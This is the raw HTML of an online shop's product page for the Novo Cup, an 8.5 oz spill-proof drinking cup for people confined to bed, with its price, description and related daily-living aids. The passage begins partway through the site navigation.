href=https://www.drtechlove.com.au/product-category/watches/kids-smart-watch/>Kids Smart Watch</a></li></ul></ul></div><div class="handheld-navigation"><ul id="menu-shop" class="menu"><li id="menu-item-13306603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306603"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-13306604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306604"><a href="https://www.drtechlove.com.au/cart/">Cart</a></li>
<li id="menu-item-13306605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306605"><a href="https://www.drtechlove.com.au/checkout/">Checkout</a></li>
<li id="menu-item-13306606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306606"><a href="https://www.drtechlove.com.au/contact-us/">Contact Us</a></li>
<li id="menu-item-13306607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306607"><a href="https://www.drtechlove.com.au/global-shipping/">Global Shipping</a></li>
</ul></div>		</nav><!-- #site-navigation -->
		</section></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="breadcrumbs"><a href="https://www.drtechlove.com.au">Home</a><span class="breadcrumb-separator"> / </span><a href="https://www.drtechlove.com.au/product-category/miscellaneous/">Miscellaneous</a><span class="breadcrumb-separator"> / </span><a href="https://www.drtechlove.com.au/product-category/miscellaneous/aids-to-daily-living/">Aids To Daily Living</a><span class="breadcrumb-separator"> / </span><a href="https://www.drtechlove.com.au/product-category/miscellaneous/aids-to-daily-living/aids/">Aids</a><span class="breadcrumb-separator"> / </span>Novo Cup  8.5 oz.</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
	<div class="zipmoney-strip-banner"  zm-asset="stripbanner"   zm-widget="popup"  zm-popup-asset="termsdialog" ></div>		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-17686322" class="product type-product post-17686322 status-publish first instock product_cat-aids has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">

	
	<span class="onsale">Sale!</span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2022/03/10500-2-100x100.jpg" data-thumb-alt="Novo Cup  8.5 oz." data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2022/03/10500-2-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2022/03/10500-2-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2022/03/10500-2-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2022/03/10500-2-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2022/03/10500-2-438x438.jpg 438w, https://www.drtechlove.com.au/wp-content/uploads/2022/03/10500-2.jpg 500w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2022/03/10500-2.jpg"><img width="438" height="438" src="https://www.drtechlove.com.au/wp-content/uploads/2022/03/10500-2-438x438.jpg" class="wp-post-image" alt="Novo Cup  8.5 oz." data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2022/03/10500-2.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2022/03/10500-2.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2022/03/10500-2-438x438.jpg 438w, https://www.drtechlove.com.au/wp-content/uploads/2022/03/10500-2-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2022/03/10500-2-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2022/03/10500-2-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2022/03/10500-2-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2022/03/10500-2.jpg 500w" sizes="(max-width: 438px) 100vw, 438px" title="Novo Cup 8.5 oz. 1"></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Novo Cup  8.5 oz.</h1><div id="zip-tagline" data-zm-widget="tagline"  data-zm-info="true"></div><div class="widget-product" data-zm-asset="productwidget" data-zm-widget="popup"  data-zm-popup-asset="termsdialog" data-zm-price="79.83" data-zm-symbol="&#36;"></div><p><img class="wizit-payment-logo wizit-logo-inline" style="width: 50px;" src="https://www.wizit.money/img/plugin/wizit.png"> or 4 payments of <span id="wizit-price-range-holder">$19.96</span> with Wizit <a target="_blank" class="wizit-popup-open" style="font-size: 12px;text-decoration: underline">learn more</a><input type="hidden" id="wizit_is_variable_price" name="wizit_is_variable_price" value="false"><input type="hidden" id="wizit_merchant_minimum_amount" name="wizit_merchant_minimum_amount" value="10"><input type="hidden" id="wizit_merchant_maximum_amount" name="wizit_merchant_maximum_amount" value="2000"><input type="hidden" id="wizit_product_id" name="wizit_product_id" value="17686322"><input type="hidden" id="wizit_is_on_sale_product" name="wizit_is_on_sale_product" value="true"></p><p class="price"><span class="adsw_price_code" data-product-id="17686322"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>83.94</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;83.94.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>79.83</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;79.83.</span> <small class="woocommerce-price-suffix">AUD</small></span></p>
<p class="stock in-stock">Only 2 left in stock</p>

	
	<form class="cart" action="https://www.drtechlove.com.au/product/novo-cup-8-5-oz/" method="post" enctype='multipart/form-data'>
		<div class="content-section-refund"><a class="refund"
 href="https://www.drtechlove.com.au/refund_returns/" target="_blank">Refund and Returns Policy </a></div><div class="pi-edd pi-edd-product">Estimated delivery between Monday 26. January - Monday 2. February</div>
		
        <script>

            jQuery(document).ready(function(){

               // jQuery('#wizit-price-range-holder').html(``);

            });

        </script>

        <div class="quantity">
		<label class="screen-reader-text" for="quantity_697309e515ec9">Novo Cup  8.5 oz. quantity</label>
	<input
		type="number"
				id="quantity_697309e515ec9"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="2"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="17686322" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:17686322,&quot;item_id&quot;:17686322,&quot;item_name&quot;:&quot;Novo Cup  8.5 oz.&quot;,&quot;sku&quot;:&quot;B731-10500&quot;,&quot;price&quot;:79.8299999999999982946974341757595539093017578125,&quot;stocklevel&quot;:2,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Miscellaneous&quot;,&quot;item_category2&quot;:&quot;Aids To Daily Living&quot;,&quot;item_category3&quot;:&quot;Aids&quot;,&quot;id&quot;:17686322}" />
	</form>

	
<div class="product_meta">
		
	
		<span class="sku_wrapper">SKU: <span class="sku">B731-10500</span></span>

	
	<span class="posted_in">Category: <a href="https://www.drtechlove.com.au/product-category/miscellaneous/aids-to-daily-living/aids/" rel="tag">Aids</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Specifically designed to eliminate the need to sit up or raise the head while drinking * Fluid will not spill from the cup even if it is lying on its side * Closing the valve on the lid stops the flow of fluid and gives the user control of intake amount by sucking on the spout *  Ideal for people who are confined to bed  need to drink lying down or who have limited neck/head mobility * Helps reduce the risk of choking  promotes independent drinking and reduces caregiver assistance * Engraved measurement markings in 25 ml increments * Use with hot and cold fluids * Holds 8.5 oz. (250 ml) * Dishwasher  autoclave and microwave safe * Comes with 11 straws * Cup: diameter &#8211; 2 7/8  (7.3 cm)  overall height &#8211; 4 5/8  (11.7 cm)  spout length &#8211; 1 1/2  (2.7 cm)  volume &#8211; 8.5 oz. (250 ml)- Straw: outside diameter &#8211; 1/4  (.64 cm)  length &#8211; 3 21/32  (.93 cm) * Warranty: 12 months parts and labor<P> Average lead time for shipping: 7 + days.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">0.45 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_mpn">
			<th class="woocommerce-product-attributes-item__label" scope="row">MPN</th>
			<td class="woocommerce-product-attributes-item__value"><p>10500</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Novo Cup  8.5 oz.&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/novo-cup-8-5-oz/#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://www.drtechlove.com.au/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-17798650 status-publish first instock product_cat-aids has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/nothing-beyond-your-reach-30-reacher-gripper-rubbercups/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2022/04/BJ100157-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nothing Beyond Your Reach 30  Reacher-Gripper RubberCups" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2022/04/BJ100157-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2022/04/BJ100157-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2022/04/BJ100157-100x100.jpg 100w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">Nothing Beyond Your Reach 30  Reacher-Gripper RubberCups</h2>
	<span class="onsale">Sale!</span>
	
	<span class="price"><span class="adsw_price_code" data-product-id="17798650"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>79.74</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;79.74.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>76.47</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;76.47.</span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Monday 26. January - Monday 2. February</div></a><a href="/product/novo-cup-8-5-oz/?add-to-cart=17798650" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17798650" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17798650" data-product_sku="B731-BJ100157" aria-label="Add to cart: &ldquo;Nothing Beyond Your Reach 30  Reacher-Gripper RubberCups&rdquo;" rel="nofollow" data-success_message="&ldquo;Nothing Beyond Your Reach 30  Reacher-Gripper RubberCups&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17798650" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:17798650,&quot;item_id&quot;:17798650,&quot;item_name&quot;:&quot;Nothing Beyond Your Reach 30  Reacher-Gripper RubberCups&quot;,&quot;sku&quot;:&quot;B731-BJ100157&quot;,&quot;price&quot;:76.469999999999998863131622783839702606201171875,&quot;stocklevel&quot;:458,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Miscellaneous&quot;,&quot;item_category2&quot;:&quot;Aids To Daily Living&quot;,&quot;item_category3&quot;:&quot;Aids&quot;,&quot;id&quot;:17798650,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/nothing-beyond-your-reach-30-reacher-gripper-rubbercups\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-17798624 status-publish instock product_cat-aids has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/i-got-your-back-long-handle-figure-8-sponge/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2022/04/BJ100181-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="I Got Your Back Long Handle Figure 8 Sponge" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2022/04/BJ100181-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2022/04/BJ100181-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2022/04/BJ100181-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2022/04/BJ100181-438x438.jpg 438w, https://www.drtechlove.com.au/wp-content/uploads/2022/04/BJ100181-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2022/04/BJ100181.jpg 500w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">I Got Your Back Long Handle Figure 8 Sponge</h2>
	<span class="onsale">Sale!</span>
	
	<span class="price"><span class="adsw_price_code" data-product-id="17798624"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>75.13</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;75.13.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>72.91</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;72.91.</span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Monday 26. January - Monday 2. February</div></a><a href="/product/novo-cup-8-5-oz/?add-to-cart=17798624" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17798624" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17798624" data-product_sku="B731-BJ100181" aria-label="Add to cart: &ldquo;I Got Your Back Long Handle Figure 8 Sponge&rdquo;" rel="nofollow" data-success_message="&ldquo;I Got Your Back Long Handle Figure 8 Sponge&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17798624" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:17798624,&quot;item_id&quot;:17798624,&quot;item_name&quot;:&quot;I Got Your Back Long Handle Figure 8 Sponge&quot;,&quot;sku&quot;:&quot;B731-BJ100181&quot;,&quot;price&quot;:72.909999999999996589394868351519107818603515625,&quot;stocklevel&quot;:500,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Miscellaneous&quot;,&quot;item_category2&quot;:&quot;Aids To Daily Living&quot;,&quot;item_category3&quot;:&quot;Aids&quot;,&quot;id&quot;:17798624,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/i-got-your-back-long-handle-figure-8-sponge\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-17798665 status-publish instock product_cat-aids has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/get-your-shoe-on-metal-shoehorn-18-long/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2022/04/BJ100144-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Get Your Shoe On Metal Shoehorn 18  Long" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2022/04/BJ100144-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2022/04/BJ100144-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2022/04/BJ100144-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2022/04/BJ100144-438x438.jpg 438w, https://www.drtechlove.com.au/wp-content/uploads/2022/04/BJ100144-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2022/04/BJ100144.jpg 500w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">Get Your Shoe On Metal Shoehorn 18  Long</h2>
	<span class="onsale">Sale!</span>
	
	<span class="price"><span class="adsw_price_code" data-product-id="17798665"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>73.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;73.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>71.27</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;71.27.</span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Monday 26. January - Monday 2. February</div></a><a href="/product/novo-cup-8-5-oz/?add-to-cart=17798665" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17798665" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17798665" data-product_sku="B731-BJ100144" aria-label="Add to cart: &ldquo;Get Your Shoe On Metal Shoehorn 18  Long&rdquo;" rel="nofollow" data-success_message="&ldquo;Get Your Shoe On Metal Shoehorn 18  Long&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17798665" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:17798665,&quot;item_id&quot;:17798665,&quot;item_name&quot;:&quot;Get Your Shoe On Metal Shoehorn 18  Long&quot;,&quot;sku&quot;:&quot;B731-BJ100144&quot;,&quot;price&quot;:71.2699999999999960209606797434389591217041015625,&quot;stocklevel&quot;:500,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Miscellaneous&quot;,&quot;item_category2&quot;:&quot;Aids To Daily Living&quot;,&quot;item_category3&quot;:&quot;Aids&quot;,&quot;id&quot;:17798665,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/get-your-shoe-on-metal-shoehorn-18-long\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-17798628 status-publish last instock product_cat-aids has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/pill-organizer-weekly-w-28-com-one-week-plus-today-blue/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2022/04/HE128B-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pill Organizer Weekly w/28 Com One Week Plus Today&#039;  Blue" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2022/04/HE128B-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2022/04/HE128B-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2022/04/HE128B-100x100.jpg 100w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">Pill Organizer Weekly w/28 Com One Week Plus Today&#8217;  Blue</h2>
	<span class="onsale">Sale!</span>
	
	<span class="price"><span class="adsw_price_code" data-product-id="17798628"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>79.18</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;79.18.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>76.16</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;76.16.</span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Monday 26. January - Monday 2. February</div></a><a href="/product/novo-cup-8-5-oz/?add-to-cart=17798628" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17798628" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17798628" data-product_sku="B731-HE128B" aria-label="Add to cart: &ldquo;Pill Organizer Weekly w/28 Com One Week Plus Today&#039;  Blue&rdquo;" rel="nofollow" data-success_message="&ldquo;Pill Organizer Weekly w/28 Com One Week Plus Today&#039;  Blue&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17798628" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:17798628,&quot;item_id&quot;:17798628,&quot;item_name&quot;:&quot;Pill Organizer Weekly w\/28 Com One Week Plus Today&#039;  Blue&quot;,&quot;sku&quot;:&quot;B731-HE128B&quot;,&quot;price&quot;:76.159999999999996589394868351519107818603515625,&quot;stocklevel&quot;:14,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Miscellaneous&quot;,&quot;item_category2&quot;:&quot;Aids To Daily Living&quot;,&quot;item_category3&quot;:&quot;Aids&quot;,&quot;id&quot;:17798628,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/pill-organizer-weekly-w-28-com-one-week-plus-today-blue\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
		</ul>

	</section>
			<nav class="storefront-product-pagination" aria-label="More products">
							<a href="https://www.drtechlove.com.au/product/patient-manual-transfer-lift-home-care-bed-wheelchair-shift-lifting-chair-elderly-disabled-nursing-transport-moving-lifter/" rel="prev">
					<img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2024/07/Sc4fcf029472042d99fd046e617a5745bP-231x231.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Patient Manual Transfer Lift Home Care Bed Wheelchair Shift Lifting Chair Elderly Disabled Nursing Transport Moving Lifter" />					<span class="storefront-product-pagination__title">Patient Manual Transfer Lift Home Care Bed Wheelchair Shift Lifting Chair Elderly Disabled Nursing Transport Moving Lifter</span>
				</a>
			
							<a href="https://www.drtechlove.com.au/product/revolving-medicine-center-w-31daily-pill-compartments/" rel="next">
					<img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2022/03/10539-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Revolving Medicine Center w/31Daily Pill Compartments" />					<span class="storefront-product-pagination__title">Revolving Medicine Center w/31Daily Pill Compartments</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-4 fix">
									<div class="block footer-widget-1">
						<div id="media_image-13" class="widget widget_media_image"><img loading="lazy" width="300" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-300x231.png" class="image wp-image-69223  attachment-medium size-medium" alt="dr.tech logo" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-190x146.png 190w" sizes="(max-width: 300px) 100vw, 300px" /></div>					</div>
											<div class="block footer-widget-2">
						<div id="nav_menu-9" class="widget widget_nav_menu"><span class="gamma widget-title">Information</span><div class="menu-information-container"><ul id="menu-information" class="menu"><li id="menu-item-15598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15598"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-15596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15596"><a rel="privacy-policy" href="https://www.drtechlove.com.au/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-15595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15595"><a href="https://www.drtechlove.com.au/terms-conditions/">Terms &#038; conditions</a></li>
<li id="menu-item-15599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15599"><a target="_blank" href="https://zip.co/">Interest free plans</a></li>
<li id="menu-item-48946" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-48946"><a href="https://www.drtechlove.com.au/shop/">Smart Products</a></li>
<li id="menu-item-13179902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13179902"><a href="https://www.drtechlove.com.au/klarna-faq/">Klarna FAQ</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-3">
						<div id="nav_menu-8" class="widget widget_nav_menu"><span class="gamma widget-title">Customer Services</span><div class="menu-customer-services-container"><ul id="menu-customer-services" class="menu"><li id="menu-item-15610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15610"><a href="https://www.drtechlove.com.au/contact-us/">Contact Us</a></li>
<li id="menu-item-64570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64570"><a href="https://www.drtechlove.com.au/my-account/orders/">Orders</a></li>
<li id="menu-item-64571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64571"><a href="https://www.drtechlove.com.au/my-account/orders/">Return</a></li>
<li id="menu-item-74773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74773"><a href="https://www.drtechlove.com.au/global-shipping/">Global Shipping</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-4">
						<div id="nav_menu-7" class="widget widget_nav_menu"><span class="gamma widget-title">My Account</span><div class="menu-my-account-container"><ul id="menu-my-account" class="menu"><li id="menu-item-15612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15612"><a href="https://www.drtechlove.com.au/my-account/">My account</a></li>
<li id="menu-item-15611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15611"><a href="https://www.drtechlove.com.au/wishlist/">Wishlist</a></li>
<li id="menu-item-15613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15613"><a href="https://www.drtechlove.com.au/my-account/orders/">Orders</a></li>
</ul></div></div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Dr Techlove 2026
							<br />
				<a class="privacy-policy-link" href="https://www.drtechlove.com.au/privacy-policy/" rel="privacy-policy">Privacy Policy</a><span role="separator" aria-hidden="true"></span><a href="https://woocommerce.com" target="_blank" title="WooCommerce - The Best eCommerce Platform for WordPress" rel="noreferrer">Built with Storefront &amp; WooCommerce</a>.					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-4">
									<li class="home">
						<a href="https://www.drtechlove.com.au/showcase-of-all-categories"><i class="fas fa-border-all fa-4x"></i>  Categories</a>					</li>
									<li class="my-account">
						<a href="https://www.drtechlove.com.au/my-account/">My Account</a>					</li>
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
